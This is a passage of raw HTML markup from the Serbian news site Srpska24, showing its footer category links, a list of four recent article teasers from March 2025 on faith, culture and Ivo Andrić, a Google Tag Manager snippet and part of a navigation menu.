							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 447.632 447" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M231.816 447.05c34.23-4.863 64.239-40.59 83.121-93.35a406.317 406.317 0 0 0-83.12-9.786zM286.504 438.66c2.023-.586 4.039-1.176 6.039-1.824 1.687-.543 3.352-1.129 5.016-1.711a203.39 203.39 0 0 0 5.882-2.121c1.664-.633 3.313-1.305 4.965-1.977 1.906-.8 3.809-1.597 5.692-2.398a240.401 240.401 0 0 0 10.422-4.922c1.601-.816 3.199-1.648 4.8-2.504 1.793-.96 3.575-1.941 5.344-2.95a203.403 203.403 0 0 0 4.703-2.753c1.735-1.066 3.461-2.133 5.176-3.2a191.535 191.535 0 0 0 4.578-2.991 221.095 221.095 0 0 0 5.008-3.504 417.693 417.693 0 0 0 4.422-3.2 365.942 365.942 0 0 0 4.847-3.793c1.426-1.136 2.848-2.265 4.25-3.433 1.598-1.328 3.13-2.703 4.68-4.078 1.36-1.207 2.727-2.403 4.055-3.64 1.527-1.427 3.015-2.903 4.504-4.368 1.289-1.273 2.593-2.527 3.855-3.832.235-.242.457-.504.7-.754a268.883 268.883 0 0 0-54.817-21.094 198.517 198.517 0 0 1-51.129 83.024c.649-.168 1.297-.305 1.945-.473 1.711-.48 3.391-1.008 5.063-1.504zM447.633 231.684H351.71a414.882 414.882 0 0 1-16.152 110.68 278.228 278.228 0 0 1 60.714 24.16 223.51 223.51 0 0 0 51.36-134.84zM231.816 215.684h103.895a400.208 400.208 0 0 0-15.75-106.743 421.384 421.384 0 0 1-88.145 10.512zM231.816.316v103.137a406.589 406.589 0 0 0 83.121-9.785C296.055 40.906 266.048 5.18 231.817.316zM231.816 327.914a421.648 421.648 0 0 1 88.145 10.516 400.236 400.236 0 0 0 15.75-106.746H231.816zM396.273 80.844a278.228 278.228 0 0 1-60.714 24.16 414.882 414.882 0 0 1 16.152 110.68h95.922a223.577 223.577 0 0 0-51.36-134.84zM385.465 68.707c-.235-.238-.457-.496-.688-.742-1.265-1.305-2.578-2.563-3.867-3.832-1.484-1.465-2.965-2.945-4.496-4.367-1.324-1.235-2.695-2.403-4.055-3.633-1.55-1.375-3.101-2.762-4.695-4.09-1.383-1.168-2.8-2.285-4.207-3.406a171.24 171.24 0 0 0-4.89-3.825 220.477 220.477 0 0 0-4.383-3.199 192.844 192.844 0 0 0-5.055-3.547 200.251 200.251 0 0 0-4.535-2.957 190.441 190.441 0 0 0-5.219-3.257 223.26 223.26 0 0 0-4.664-2.727 220.848 220.848 0 0 0-5.39-2.984c-1.602-.801-3.2-1.672-4.801-2.473-1.84-.93-3.696-1.824-5.598-2.703a174.071 174.071 0 0 0-4.875-2.227c-1.895-.84-3.809-1.597-5.719-2.398a225.094 225.094 0 0 0-4.953-1.969 191.214 191.214 0 0 0-5.879-2.117 210.272 210.272 0 0 0-5.016-1.715c-2-.648-4-1.238-6.054-1.832-1.664-.488-3.336-.984-5.02-1.43-.644-.175-1.3-.312-1.949-.48a198.532 198.532 0 0 1 51.129 83.023 268.485 268.485 0 0 0 54.879-21.113zM0 215.684h95.922a415.035 415.035 0 0 1 16.148-110.68 277.885 277.885 0 0 1-60.71-24.16A223.519 223.519 0 0 0 0 215.684zM215.816 447.05V343.915a406.589 406.589 0 0 0-83.12 9.785c18.878 52.762 48.89 88.488 83.12 93.352zM215.816 231.684H111.922a400.079 400.079 0 0 0 15.75 106.746 421.097 421.097 0 0 1 88.144-10.516zM215.816.316c-34.23 4.864-64.242 40.59-83.12 93.352a406.045 406.045 0 0 0 83.12 9.785zM215.816 119.453a421.384 421.384 0 0 1-88.144-10.512 400.05 400.05 0 0 0-15.75 106.743h103.894zM168.113 6.79c-.648.167-1.297.304-1.945.472-1.695.453-3.367.957-5.055 1.445-2.008.586-4 1.176-6.015 1.816-1.7.551-3.371 1.137-5.043 1.72-1.957.69-3.918 1.378-5.856 2.112-1.672.641-3.32 1.305-4.976 1.985-1.903.8-3.809 1.601-5.688 2.398-1.648.723-3.277 1.48-4.91 2.242a223.908 223.908 0 0 0-5.512 2.68 228.526 228.526 0 0 0-10.137 5.457 149.244 149.244 0 0 0-4.718 2.75c-1.738 1.047-3.457 2.13-5.168 3.2-1.54.984-3.067 1.976-4.578 3a221.095 221.095 0 0 0-5.008 3.503 403.614 403.614 0 0 0-4.426 3.203c-1.637 1.23-3.2 2.512-4.848 3.79-1.421 1.136-2.855 2.265-4.246 3.44-1.601 1.321-3.12 2.688-4.664 4.056-1.367 1.218-2.746 2.402-4.082 3.664-1.52 1.418-3 2.89-4.484 4.351-1.29 1.274-2.602 2.531-3.867 3.84-.23.242-.453.508-.696.754a268.581 268.581 0 0 0 54.817 21.098 198.45 198.45 0 0 1 51.105-82.977zM66.719 383.234c1.488 1.465 2.969 2.946 4.496 4.371 1.328 1.23 2.695 2.399 4.058 3.63 1.551 1.378 3.102 2.761 4.696 4.09 1.383 1.16 2.793 2.28 4.207 3.405 1.601 1.297 3.199 2.586 4.894 3.833 1.442 1.082 2.907 2.128 4.371 3.203 1.672 1.199 3.36 2.398 5.063 3.55a214.813 214.813 0 0 0 4.535 2.961c1.73 1.11 3.457 2.2 5.219 3.254 1.543.93 3.101 1.84 4.664 2.73a208.275 208.275 0 0 0 5.39 2.981c1.598.801 3.2 1.672 4.801 2.473 1.84.93 3.696 1.824 5.598 2.707 1.601.754 3.226 1.496 4.875 2.223 1.894.84 3.805 1.597 5.719 2.398 1.648.672 3.289 1.336 4.953 1.969 1.941.746 3.91 1.441 5.879 2.12 1.664.583 3.328 1.169 5.015 1.712 2 .648 4 1.242 6.055 1.832 1.664.488 3.336.984 5.016 1.433.648.176 1.304.313 1.953.48a198.57 198.57 0 0 1-51.13-83.027 268.607 268.607 0 0 0-54.816 21.106c.235.238.458.496.692.742 1.2 1.297 2.492 2.555 3.797 3.824zM51.36 366.523a278.275 278.275 0 0 1 60.71-24.16 415.035 415.035 0 0 1-16.148-110.68H0a223.552 223.552 0 0 0 51.36 134.84zm0 0" fill="#ffffff" opacity="1" data-original="#000000" class=""></path></g></svg>						</span>
										<span class="elementor-icon-list-text">www.srpska24.me</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-15bae19 elementor-widget elementor-widget-heading" data-id="15bae19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">НАЈПОПУЛАРНИЈЕ КАТЕГОРИЈЕ
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e6711a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0e6711a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://srpska24.me/category/%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%bd%d0%b0/">

											<span class="elementor-icon-list-text">Почетна</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srpska24.me/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0/">

											<span class="elementor-icon-list-text">Политика</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srpska24.me/category/%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd/">

											<span class="elementor-icon-list-text">Магазин</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srpska24.me/category/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b5/">

											<span class="elementor-icon-list-text">Колумне</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srpska24.me/category/%d0%b2%d0%b8%d1%98%d0%b5%d1%81%d1%82%d0%b8/%d1%81%d0%b2%d0%b8%d1%98%d0%b5%d1%82/">

											<span class="elementor-icon-list-text">Свијет</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://srpska24.me/category/%d0%b2%d0%b8%d1%98%d0%b5%d1%81%d1%82%d0%b8/%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0/">

											<span class="elementor-icon-list-text">Култура</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bc3cf83 e-flex e-con-boxed e-con e-child" data-id="bc3cf83" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1fdc9c1 elementor-widget elementor-widget-heading" data-id="1fdc9c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">НАЈНОВИЈИ ЧЛАНЦИ
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5c512d1 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="5c512d1" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;75847&quot;,&quot;columns&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid">
		<style id="loop-75847">.elementor-75847 .elementor-element.elementor-element-b9df2f1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 10px;--row-gap:0px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-75847 .elementor-element.elementor-element-c5dc50a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-75847 .elementor-element.elementor-element-c5dc50a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-75847 .elementor-element.elementor-element-48568e6 img{height:75px;object-fit:cover;object-position:center center;}.elementor-75847 .elementor-element.elementor-element-57d441b{--display:flex;--justify-content:center;--gap:5px 0px;--row-gap:5px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-75847 .elementor-element.elementor-element-37121c5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-75847 .elementor-element.elementor-element-f7d7492 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-75847 .elementor-element.elementor-element-f7d7492 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-75847 .elementor-element.elementor-element-f7d7492 .elementor-icon-list-icon{width:14px;}.elementor-75847 .elementor-element.elementor-element-f7d7492 .elementor-icon-list-text, .elementor-75847 .elementor-element.elementor-element-f7d7492 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-75847 .elementor-element.elementor-element-f7d7492 .elementor-icon-list-item{font-size:13px;font-weight:400;}@media(max-width:767px){.elementor-75847 .elementor-element.elementor-element-c5dc50a{--width:25%;}.elementor-75847 .elementor-element.elementor-element-57d441b{--width:70%;}}@media(min-width:768px){.elementor-75847 .elementor-element.elementor-element-c5dc50a{--width:25%;}.elementor-75847 .elementor-element.elementor-element-57d441b{--width:75%;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="75847" class="elementor elementor-75847 e-loop-item e-loop-item-91288 post-91288 post type-post status-publish format-standard has-post-thumbnail hentry category-3687 category-3681 tag-196 tag-169 tag-9204" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-b9df2f1 e-flex e-con-boxed e-con e-parent" data-id="b9df2f1" data-element_type="container" href="https://srpska24.me/%d0%be%d0%b3%d0%bb%d0%b5%d0%b4-%d0%be-%d0%b2%d1%98%d0%b5%d1%80%d0%b8-%d1%87%d0%be%d0%b2%d1%98%d0%b5%d0%ba-%d0%bd%d0%b5-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%b8%d1%88%d0%b5-%d0%b1%d0%be%d0%b3/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c5dc50a e-con-full e-flex e-con e-child" data-id="c5dc50a" data-element_type="container">
				<div class="elementor-element elementor-element-48568e6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="48568e6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://srpska24.me/wp-content/uploads/elementor/thumbs/ljubav3-r2v1j2vv9hb0d7gfmz7zwfwiwtp8ef6j6nwku57vyg.jpg" title="Hope of the Cross" alt="Silhouette of a man is praying for hope by the Cross under sunset background" loading="lazy" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-57d441b e-con-full e-flex e-con e-child" data-id="57d441b" data-element_type="container">
				<div class="elementor-element elementor-element-37121c5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="37121c5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ОГЛЕД О ВЈЕРИ: Човјек не конструише Бога – он Га жуди!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f7d7492 elementor-widget elementor-widget-post-info" data-id="f7d7492" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d15b8bd elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>март 14, 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="75847" class="elementor elementor-75847 e-loop-item e-loop-item-91283 post-91283 post type-post status-publish format-standard has-post-thumbnail hentry category-3683 category-3681 tag-9203 tag-3254 tag-219" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-b9df2f1 e-flex e-con-boxed e-con e-parent" data-id="b9df2f1" data-element_type="container" href="https://srpska24.me/%d1%81%d1%80%d0%bf%d1%81%d0%ba%d0%b0-%d0%ba%d1%83%d1%9b%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%be%d0%b3-%d0%b0%d1%82%d0%bb%d0%b0/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c5dc50a e-con-full e-flex e-con e-child" data-id="c5dc50a" data-element_type="container">
				<div class="elementor-element elementor-element-48568e6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="48568e6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://srpska24.me/wp-content/uploads/elementor/thumbs/glasnik2-r2uzugamg6b7inirnrsa2qo7k4ixx8hsul34hn41ag.jpg" title="glasnik2" alt="glasnik2" loading="lazy" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-57d441b e-con-full e-flex e-con e-child" data-id="57d441b" data-element_type="container">
				<div class="elementor-element elementor-element-37121c5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="37121c5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">&#8222;СРПСКА КУЋА&#8220;: Промоција „Великог атласа Србије&#8220; &#8211; пасоша српске државе!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f7d7492 elementor-widget elementor-widget-post-info" data-id="f7d7492" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d15b8bd elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>март 14, 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="75847" class="elementor elementor-75847 e-loop-item e-loop-item-91281 post-91281 post type-post status-publish format-standard has-post-thumbnail hentry category-3683 category-3681 tag-9202 tag-1802" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-b9df2f1 e-flex e-con-boxed e-con e-parent" data-id="b9df2f1" data-element_type="container" href="https://srpska24.me/%d0%bf%d1%98%d0%b5%d1%81%d0%bc%d0%b0-%d0%bf%d0%be%d1%81%d0%b2%d0%b5%d1%9b%d0%b5%d0%bd%d0%b0-%d1%84%d0%b8%d0%bb%d0%bc%d1%83-%d0%ba%d0%be%d1%88%d0%b0%d1%80%d0%b5-%d0%bc%d0%b5%d1%82%d0%b0%d0%ba/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c5dc50a e-con-full e-flex e-con e-child" data-id="c5dc50a" data-element_type="container">
				<div class="elementor-element elementor-element-48568e6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="48568e6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://srpska24.me/wp-content/uploads/elementor/thumbs/kosare-qldhze6ktykkkbubojcd2cv96i97womepjxan00vbc.jpg" title="kosare" alt="kosare" loading="lazy" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-57d441b e-con-full e-flex e-con e-child" data-id="57d441b" data-element_type="container">
				<div class="elementor-element elementor-element-37121c5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="37121c5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ПЈЕСМА ПОСВЕЋЕНА ФИЛМУ &#8222;КОШАРЕ&#8220;: &#8222;Метак мање боли од тишине, а рана не зараста због заборава и прашине&#8220;!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f7d7492 elementor-widget elementor-widget-post-info" data-id="f7d7492" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d15b8bd elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>март 14, 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="75847" class="elementor elementor-75847 e-loop-item e-loop-item-91279 post-91279 post type-post status-publish format-standard has-post-thumbnail hentry category-3696 category-3681 tag-9201 tag-2009 tag-9200" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-b9df2f1 e-flex e-con-boxed e-con e-parent" data-id="b9df2f1" data-element_type="container" href="https://srpska24.me/%d0%b2%d0%b8%d1%88%d0%b5%d0%b3%d1%80%d0%b0%d0%b4-%d0%bf%d0%be%d0%bb%d0%b0-%d0%b2%d0%b8%d1%98%d0%b5%d0%ba%d0%b0-%d0%be%d0%b4-%d1%81%d0%bc%d1%80%d1%82%d0%b8-%d0%b8%d0%b2%d0%b5-%d0%b0%d0%bd%d0%b4%d1%80/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c5dc50a e-con-full e-flex e-con e-child" data-id="c5dc50a" data-element_type="container">
				<div class="elementor-element elementor-element-48568e6 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="48568e6" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://srpska24.me/wp-content/uploads/elementor/thumbs/Andricgrad1-750x500-1-qqjsha7qmtd5itnac5x51utszzce2hfggcwlfll7k8.jpg" title="Andricgrad1-750&#215;500" alt="Andricgrad1-750x500" loading="lazy" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-57d441b e-con-full e-flex e-con e-child" data-id="57d441b" data-element_type="container">
				<div class="elementor-element elementor-element-37121c5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="37121c5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ВИШЕГРАД: Пола вијека од смрти Иве Андрића!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f7d7492 elementor-widget elementor-widget-post-info" data-id="f7d7492" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d15b8bd elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>март 14, 2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-72db697 e-flex e-con-boxed e-con e-parent" data-id="72db697" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b3f0646 elementor-widget elementor-widget-text-editor" data-id="b3f0646" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2024 Српска24. Сва права задржана 								</div>
				</div>
					</div>
				</div>
				</div>
		
<!-- HFCM by 99 Robots - Snippet # 2: Google Tag Manager - Body -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2KMZSMV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
		<div data-elementor-type="popup" data-elementor-id="78816" class="elementor elementor-78816 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-56dfd90 e-flex e-con-boxed e-con e-parent" data-id="56dfd90" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c071be5 elementor-widget elementor-widget-image" data-id="c071be5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="240" height="55" src="https://srpska24.me/wp-content/uploads/2024/01/logo_s_24.png" class="attachment-large size-large wp-image-54118" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-80982f0 elementor-widget elementor-widget-nav-menu" data-id="80982f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-80982f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78600"><a href="https://srpska24.me/" class="elementor-item" tabindex="-1">Актуелно</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78606"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Вијести</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78607"><a href="https://srpska24.me/category/%d0%b2%d0%b8%d1%98%d0%b5%d1%81%d1%82%d0%b8/%d1%81%d0%b2%d0%b8%d1%98%d0%b5%d1%82/" class="elementor-sub-item" tabindex="-1">Свијет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78608"><a href="https://srpska24.me/category/%d0%b2%d0%b8%d1%98%d0%b5%d1%81%d1%82%d0%b8/%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0/" class="elementor-sub-item" tabindex="-1">Култура</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78609"><a href="https://srpska24.me/category/%d0%b2%d0%b8%d1%98%d0%b5%d1%81%d1%82%d0%b8/%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0/" class="elementor-sub-item" tabindex="-1">Хроника</a></li>
</ul>
</li>
